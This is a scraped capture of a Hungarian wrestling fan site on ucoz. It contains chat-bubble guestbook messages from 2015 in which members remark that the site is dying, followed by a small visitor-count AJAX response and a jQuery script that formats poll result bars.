<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2015-11-26 15:09</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >szerintem véglegesen is elmondhatjuk hogy az oldalnak vége</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('139');"><img src="http://wwepankratornev.tk/avatar/49/825738.jpg" alt="Bali98" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Bali98')" class="otbv">Válasz</a> |</span> 2015-11-22 13:09</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('139');" class="us_name">Bali98</a> 
</div> 
<div class="chatInner" >bocs h nem irtam ki ,hogy megbuksz...mert ha kiirom akk meg az a baj...</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('139');"><img src="http://wwepankratornev.tk/avatar/49/825738.jpg" alt="Bali98" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('139');"><img src="http://wwepankratornev.tk/avatar/49/825738.jpg" alt="Bali98" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Bali98')" class="otbv">Válasz</a> |</span> 2015-11-22 13:07</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('139');" class="us_name">Bali98</a> 
</div> 
<div class="chatInner" >cenation,azt utána irtad már jóval...</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('139');"><img src="http://wwepankratornev.tk/avatar/49/825738.jpg" alt="Bali98" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2015-11-22 00:24</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" ><a class="link" target="_blank" href="http://wwepankratornev.tk/blog/uj_fontos_szabaly/2015-10-19-11" rel="nofollow">http://wwepankratornev.tk/blog/uj_fontos_szabaly/2015-10-19-11</a> </div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2015-11-22 00:24</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >REborn</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2015-11-22 00:24</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >Ugyanmár haver. Amíg facebookozni van időd, meg ilyesmi akkor erre is szánthatsz időt.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 

		</div>
		<div id="newEntryB"></div>
	</body></html>

--- FILE ---
content_type: text/xml; charset=UTF-8
request_url: http://wwepankratornev.ucoz.hu/index/62-2
body_size: 325
content:
<?xml version="1.0" encoding="UTF-8"?><ajax>
	<cmd p="title"><![CDATA[ Mai látogatók ]]></cmd>
	<cmd p="content"><![CDATA[ <div style="padding-top:30px;">Nincs találat</div> ]]></cmd></ajax>

--- FILE ---
content_type: application/javascript
request_url: http://wwepankratornev.ucoz.hu/img/metro_poll.js
body_size: 573
content:
for(var i = 0; i < 22; i++){
$('div.answer').eq(i).addClass('bb'+i);
$('div.answer div').eq(i).addClass('progress');
$('div.answer div div').eq(i).addClass('progress'+i).css({marginTop: '-3px', marginBottom: '-3px',backgroundRepeat: 'repeat-x'});}
for(var e = 0; e < 15; e++){
$('div.bb'+e+' span').each(function(){
var aaa = $(this).attr('title').split('%)')[0];
var bbb = aaa.split('(')[1];
$(this).html($(this).html()+' - <span class="procent">'+$(this).attr('title').split(':')[1]+'</span><style>.bb'+e+' div div{width: '+bbb+'% !important;}</style>');
}); 
}